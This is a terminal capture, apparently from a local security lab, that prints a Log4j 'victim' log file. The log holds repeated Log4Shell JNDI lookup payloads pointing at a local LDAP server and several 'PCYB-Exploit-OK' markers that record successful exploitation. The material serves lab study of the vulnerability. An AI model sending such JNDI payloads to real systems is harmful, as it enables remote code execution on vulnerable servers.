 06:41 PCYB (master) ✗ cat evidence/victim-log4j2.log
2026-10-18 21:55:40.232 ERROR VulnerableLogger - ${jndi:ldap://127.0.0.1:1389/Exploit}
2026-10-18 21:55:40.605 ERROR VulnerableLogger - ${jndi:ldap://127.0.0.1:1389/Exploit}
2026-10-18 21:55:41.212 ERROR VulnerableLogger - ${jndi:ldap://127.0.0.1:1389/Exploit}
2026-10-18 21:56:16.387 ERROR VulnerableLogger - PCYB-Exploit-OK
2026-10-18 21:56:16.733 ERROR VulnerableLogger - ${jndi:ldap://127.0.0.1:1389/Exploit}
2026-10-18 21:56:17.334 ERROR VulnerableLogger - ${jndi:ldap://127.0.0.1:1389/Exploit}
2026-10-19 00:00:07.237 ERROR VulnerableLogger - PCYB-Exploit-OK
2026-10-19 00:00:07.581 ERROR VulnerableLogger - ${jndi:ldap://127.0.0.1:1389/Exploit}
2026-10-19 00:00:08.176 ERROR VulnerableLogger - ${jndi:ldap://127.0.0.1:1389/Exploit}
2026-11-17 18:40:38.305 ERROR VulnerableLogger - ok